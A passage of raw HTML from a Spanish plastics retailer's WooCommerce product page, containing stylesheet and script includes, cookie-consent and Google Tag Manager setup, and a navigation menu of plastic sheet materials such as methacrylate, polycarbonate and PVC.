<link rel='stylesheet' id='bellows-blue-material-css' href='https://www.polimertecnic.com/wp-content/plugins/bellows-accordion-menu/assets/css/skins/blue-material.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.polimertecnic.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#a6c76c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#a6c76c;border-color:#a6c76c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#a6c76c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#a6c76c;border:1px solid #a6c76c}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #a6c76c;-moz-box-shadow:0 0 1px 3px #a6c76c;box-shadow:0 0 1px 3px #a6c76c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#a6c76c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#a6c76c}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#a6c76c}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='styles-child-css' href='https://www.polimertecnic.com/wp-content/themes/molla-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='theme-molla-father-css' href='https://www.polimertecnic.com/wp-content/themes/molla/assets/css/frontend/theme.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.polimertecnic.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1746527152' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.polimertecnic.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1746527163' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://www.polimertecnic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.polimertecnic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.polimertecnic.com\/shop\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/wt-woocommerce-related-products/public/js/custom-related-products-public.js?ver=1.7.6" id="wt-woocommerce-related-products-js"></script>
<script src="https://www.polimertecnic.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.polimertecnic.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_98e99b6c7bf1cd3ef23d7246ba45f151","fragment_name":"wc_fragments_98e99b6c7bf1cd3ef23d7246ba45f151","request_timeout":"5000"};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.polimertecnic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.polimertecnic.com/wp-json/wp/v2/product/44727" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.polimertecnic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.polimertecnic.com/?p=44727' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.polimertecnic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.polimertecnic.com%2Fsistemas-paneles-de-policarbonato-celular%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.polimertecnic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.polimertecnic.com%2Fsistemas-paneles-de-policarbonato-celular%2F&#038;format=xml" />
<style id="bellows-custom-generated-css">
/* Status: Loaded from Transient */

</style><style></style>								<script>
					// Define dataLayer and the gtag function.
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}

					// Set default consent to 'denied' as a placeholder
					// Determine actual values based on your own requirements
					gtag('consent', 'default', {
						'ad_storage': 'denied',
						'ad_user_data': 'denied',
						'ad_personalization': 'denied',
						'analytics_storage': 'denied',
						'personalization_storage': 'denied',
						'security_storage': 'denied',
						'functionality_storage': 'denied',
						'wait_for_update': '2000'
					});
				</script>

				<!-- Google Tag Manager -->
				<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
				new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
				j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
				'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
				})(window,document,'script','dataLayer','GTM-NSGPBTW');</script>
				<!-- End Google Tag Manager -->
								<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.polimertecnic.com/wp-content/uploads/2022/09/cropped-favicon2.png-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://www.polimertecnic.com/wp-content/uploads/2022/09/cropped-favicon2.png-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.polimertecnic.com/wp-content/uploads/2022/09/cropped-favicon2.png-180x180.webp" />
<meta name="msapplication-TileImage" content="https://www.polimertecnic.com/wp-content/uploads/2022/09/cropped-favicon2.png-270x270.webp" />
<style id="kirki-inline-styles"></style><script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Polimertecnic",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.9",
        "bestRating": "5",
        "ratingCount": "1290"
    }
}</script>
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-44727 wp-embed-responsive wp-theme-molla wp-child-theme-molla-child theme-molla woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-molla-child wvs-tooltip elementor-default elementor-kit-25574 elementor-page elementor-page-44727">

	<div class="page-wrapper">
		
<header class="header">
	<div class="header-row"><div class='header-top'><div class='container'><div class='inner-wrap'><div class='header-col header-left hidden-mob'><p class="logo">
	<a href="https://www.polimertecnic.com/">
		<img src="https://www.polimertecnic.com/wp-content/uploads/2021/10/logo-transparente-02.png" alt="Polimertecnic" srcset="https://www.polimertecnic.com/wp-content/uploads/2021/10/Logovector-04.png 2x" width="104" >
	</a>
</p>
</div><div class='header-col header-left hidden-desktop'><button class="mobile-menu-toggler">
	<i class="icon-bars"></i>
</button>
</div><div class='header-col header-center hidden-desktop'><p class="logo">
	<a href="https://www.polimertecnic.com/">
		<img src="https://www.polimertecnic.com/wp-content/uploads/2021/10/logo-transparente-02.png" alt="Polimertecnic" srcset="https://www.polimertecnic.com/wp-content/uploads/2021/10/Logovector-04.png 2x" width="104" >
	</a>
</p>
</div><div class='header-col header-right hidden-mob'><div class="header-search header-search-visible header-search-no-radius">
	<a href="#" class="search-toggle" role="button"><i class="icon-search"></i></a>
	<form action="https://www.polimertecnic.com/" method="get" class="searchform1">
		<div class="search-wrapper search-wrapper-wide">
			<input type="hidden" name="post_type" value="product"/>
						<div class="live-search">
							<input type="search" class="form-control" name="s" value=""  placeholder="Buscar Productos..." required="" autocomplete="off" >
						<div class="live-search-list"></div>
			</div>
						<button class="btn btn-icon" type="submit"><i class="icon-search"></i></button>
		</div><!-- End .search-wrapper -->
	</form>
</div>
</div><div class='header-col header-right hidden-desktop'><div class="shop-icons">
		<div class="shop-icon dropdown cart cart-dropdown type-full  price-hidden">
			<a href="https://www.polimertecnic.com/shop/cart/" class="dropdown-toggle">
				<div class="icon">
					<i class="icon-shopping-cart"></i>
											<span class="cart-count">0</span>
									</div>
				<p class="custom-label">Carrito</p>
			</a>
						<span class="cart-price"></span>
			<div class="cart-popup widget_shopping_cart dropdown-menu with-arrows">
							<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
		</div>
		</div>
</div></div></div></div></div><div class="header-row sticky-wrapper"><div class='header-main sticky-header'><div class='container'><div class='inner-wrap'><div class='header-col header-left hidden-mob'><ul id="menu-mega-menu-2024" class="menu menu-skin1 sf-arrows scale-eff"><li id="menu-item-57637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-57637 megamenu megamenu-container menu-col-5"><a href="https://www.polimertecnic.com/materiales-plasticos/">VER POR MATERIAL</a>
<ul class="sub-menu">
	<li id="menu-item-57638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-57638"><a href="https://www.polimertecnic.com/metacrilato-en-placas/">Metacrilato</a>
	<ul class="sub-menu">
		<li id="menu-item-60860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60860"><a href="https://www.polimertecnic.com/metacrilato-de-colada/">Metacrilato de colada</a></li>
		<li id="menu-item-57639" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57639"><a href="https://www.polimertecnic.com/reciclado/">Metacrilato de colada reciclado</a></li>
		<li id="menu-item-60861" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-60861"><a href="https://www.polimertecnic.com/vitroflex-pmma-extrusion/">Metacrilato de extrusión</a></li>
		<li id="menu-item-57640" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57640"><a href="https://www.polimertecnic.com/extrusion-led/">Metacrilato extrusión LED</a></li>
		<li id="menu-item-57646" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57646"><a href="https://www.polimertecnic.com/vitroflex-pmma-antiabrasion/">Metacrilato antiabrasión</a></li>
		<li id="menu-item-57642" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57642"><a href="https://www.polimertecnic.com/vitroflex-espejo-pmma/">Metacrilato espejo</a></li>
		<li id="menu-item-57645" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57645"><a href="https://www.polimertecnic.com/vitrolfex-aquarium/">Metacrilato para piscinas</a></li>
		<li id="menu-item-57647" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57647"><a href="https://www.polimertecnic.com/vitroflex-pmma-metal/">Metacrilato metal</a></li>
		<li id="menu-item-57648" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57648"><a href="https://www.polimertecnic.com/vitroflex-pmma-metacrilato-de-color-fluor/">Metacrilato fluorescente</a></li>
	</ul>
</li>
	<li id="menu-item-57650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-57650"><a href="https://www.polimertecnic.com/policarbonato-en-placas/">Policarbonato</a>
	<ul class="sub-menu">
		<li id="menu-item-57651" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57651"><a href="https://www.polimertecnic.com/policarbonato-celular/">Policarbonato celular</a></li>
		<li id="menu-item-57652" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57652"><a href="https://www.polimertecnic.com/vitroflex-onda/">Policarbonato ondulado</a></li>
		<li id="menu-item-57653" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57653"><a href="https://www.polimertecnic.com/policarbonato-antiabrasion/">Policarbonato antiabrasión</a></li>
		<li id="menu-item-57654" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57654"><a href="https://www.polimertecnic.com/policarbonato-moldeable/">Policarbonato moldeable</a></li>
		<li id="menu-item-57655" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57655"><a href="https://www.polimertecnic.com/policarbonato-antiestatico/">Policarbonato antiestático</a></li>
		<li id="menu-item-57660" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57660"><a href="https://www.polimertecnic.com/sin-proteccion-uv/">Policarbonato sin protección UV</a></li>
		<li id="menu-item-60862" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-60862"><a href="https://www.polimertecnic.com/policarbonato-sin-proteccion-uv-colorado/">Policarbonato sin protección UV colorado</a></li>
		<li id="menu-item-60863" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-60863"><a href="https://www.polimertecnic.com/policarbonato-sin-proteccion-uv-blanco-polimertecnic/">Policarbonato sin protección UV blanco</a></li>
		<li id="menu-item-57656" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57656"><a href="https://www.polimertecnic.com/policarbonato-con-proteccion-uv/">Policarbonato con protección UV</a></li>
		<li id="menu-item-60864" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-60864"><a href="https://www.polimertecnic.com/policarbonato-antireflejo/">Policarbonato con protección UV antireflejo</a></li>
		<li id="menu-item-57658" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57658"><a href="https://www.polimertecnic.com/policarbonato-opaco/">Policarbonato opaco</a></li>
		<li id="menu-item-57659" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57659"><a href="https://www.polimertecnic.com/rpc/">Policarbonato reciclado RCP</a></li>
	</ul>
</li>
	<li id="menu-item-57662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-57662"><a href="https://www.polimertecnic.com/pvc-en-placas/">PVC</a>
	<ul class="sub-menu">
		<li id="menu-item-57663" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57663"><a href="https://www.polimertecnic.com/pvc-espumado/">PVC espumado</a></li>
		<li id="menu-item-57664" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57664"><a href="https://www.polimertecnic.com/pvc-rigido/">PVC rígido</a></li>
		<li id="menu-item-57665" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57665"><a href="https://www.polimertecnic.com/vitprint/">PVC rígido para impresión</a></li>
		<li id="menu-item-57666" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57666"><a href="https://www.polimertecnic.com/vitprint-hr/">PVC flexible para impresión</a></li>
	</ul>
</li>
	<li id="menu-item-57667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57667"><a href="#">Polipropileno</a>
	<ul class="sub-menu">
		<li id="menu-item-57668" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57668"><a href="https://www.polimertecnic.com/polipropileno-alveolar/">Polipropileno alveolar</a></li>
		<li id="menu-item-57669" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57669"><a href="https://www.polimertecnic.com/polipropileno-celular/">Polipropileno celular</a></li>
		<li id="menu-item-57670" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57670"><a href="https://www.polimertecnic.com/film/">Polipropileno film</a></li>
	</ul>
</li>
	<li id="menu-item-57671" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57671 menu-subtitle"><a href="https://www.polimertecnic.com/paneles-vitbond/">Composite de aluminio</a></li>
	<li id="menu-item-57672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-57672"><a href="https://www.polimertecnic.com/poliestireno/">Poliestireno</a>
	<ul class="sub-menu">
		<li id="menu-item-57674" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57674"><a href="https://www.polimertecnic.com/poliestireno-alto-impacto-hips/">Poliestireno alto impacto (HIPS)</a></li>
	</ul>
</li>
	<li id="menu-item-57675" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57675 menu-subtitle"><a href="https://www.polimertecnic.com/plastico-petg-en-placas/">PETG</a></li>
	<li id="menu-item-57676" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57676 menu-subtitle"><a href="https://www.polimertecnic.com/abs/">ABS</a></li>
	<li id="menu-item-57677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57677 menu-subtitle"><a href="https://www.polimertecnic.com/colas-limpiadores-y-complementos/">Encolado, limpieza y mantenimiento</a></li>
</ul>
</li>
<li id="menu-item-57678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57678 megamenu megamenu-container menu-col-3"><a href="https://www.polimertecnic.com/comprar-plastico-forma/">VER POR FORMA</a>
<ul class="sub-menu">
	<li id="menu-item-57679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57679"><a href="https://www.polimertecnic.com/comprar-plastico-forma/placas-planchas-plastico/">Placas y planchas</a>
	<ul class="sub-menu">
		<li id="menu-item-57680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57680"><a href="https://www.polimertecnic.com/comprar-plastico-forma/placas-planchas-plastico/metacrilato/">Planchas de metacrilato</a></li>
		<li id="menu-item-57681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57681"><a href="https://www.polimertecnic.com/comprar-plastico-forma/placas-planchas-plastico/policarbonato/">Planchas de policarbonato</a></li>
		<li id="menu-item-57682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57682"><a href="https://www.polimertecnic.com/comprar-plastico-forma/placas-planchas-plastico/pvc/">Planchas de PVC</a></li>
		<li id="menu-item-57683" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57683"><a href="https://www.polimertecnic.com/plastico-petg-en-placas/">Placas de PETG</a></li>
		<li id="menu-item-57684" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57684"><a href="https://www.polimertecnic.com/poliestireno-en-placas/">Placas poliestireno</a></li>
		<li id="menu-item-57685" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57685"><a href="https://www.polimertecnic.com/poliestireno-alto-impacto-hips/">Placas poliestireno alto impacto (HIPS)</a></li>
		<li id="menu-item-57686" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57686"><a href="https://www.polimertecnic.com/abs/">Placas de ABS</a></li>
		<li id="menu-item-57687" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57687"><a href="https://www.polimertecnic.com/polipropileno-celular/">Placas polipropileno celular</a></li>
	</ul>
</li>
	<li id="menu-item-57688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57688"><a href="https://www.polimertecnic.com/comprar-plastico-forma/tubos-de-plastico/">Tubo</a>
	<ul class="sub-menu">
